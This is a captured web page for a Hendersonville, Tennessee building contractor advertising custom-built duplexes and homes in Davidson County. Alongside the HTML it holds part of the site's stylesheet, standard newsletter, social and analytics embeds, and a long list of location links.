

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-duplexes.html
body_size: 7622
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Custom Built Duplexes Davidson County | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Custom Built Duplexes Davidson County</h1>
          <ul class="schedule">

          <li id="customhomebuilding"><p>A custom home is a one-of-a-kind home that is designed and tailored to your family&#39;s lifestyle. At Joe M. Staub Building Group, we believe that building your perfect home should be a joyful, not a stressful experience. We either design and build your luxury custom home on your own lot or assist you in finding a perfect location. You can bring your own pre-designed architectural plans and we can customize them to your lifestyle or team up with one of our own architects or plan designers right from the start. <br>&nbsp;<br> Our most important goal is to make your dreams come true. We partner with all the necessary professionals from interior designers to landscape architects, and take charge of all phases of the home, to give you the best possible home building experience. We love the science, artistry and craftsmentship of building a home and have the unique ability to imagine your home as if it were finished. Joe M. Staub Building Group utilizes an organized, systematic process to custom home construction.<br>&nbsp;<br> Allow our team of experts help your dream of a custom home become reality. Our team is both, experienced and well trained and works together with you, from design inception to completion that will ensure that your home is everything that you dreamed of. Our team approach, attention to detail, and unparalleled customer service, truly makes us your best choice.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/custom-built-duplexes.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-built-duplexes.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/custom-built-duplexes.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/custom-built-duplexes.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/custom-built-duplexes.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-built-duplexes.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/custom-built-duplexes.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-duplexes.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-built-duplexes.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/custom-built-duplexes.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/custom-built-duplexes.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/custom-built-duplexes.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/custom-built-duplexes.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/custom-built-duplexes.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/custom-built-duplexes.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/custom-built-duplexes.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-built-duplexes.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/custom-built-duplexes.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/custom-built-duplexes.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/custom-built-duplexes.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-built-duplexes.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/custom-built-duplexes.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/custom-built-duplexes.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/custom-built-duplexes.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-built-duplexes.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/custom-built-duplexes.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/custom-built-duplexes.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/custom-built-duplexes.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/custom-built-duplexes.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/custom-built-duplexes.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/custom-built-duplexes.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/custom-built-duplexes.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/custom-built-duplexes.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-built-duplexes.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-built-duplexes.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/custom-built-duplexes.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-duplexes.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-built-duplexes.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-duplexes.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/custom-built-duplexes.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-homes.html">Custom Built Homes</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-homes.html">Custom Homes</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-family-homes.html">Custom Built Family Homes</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-designed-homes.html">Custom Designed Homes</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-houses.html">Custom Built Houses</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-condos.html">Custom Built Condos</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-duplexes.html">Custom Built Duplexes</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-mansions.html">Custom Built Mansions</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2319
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

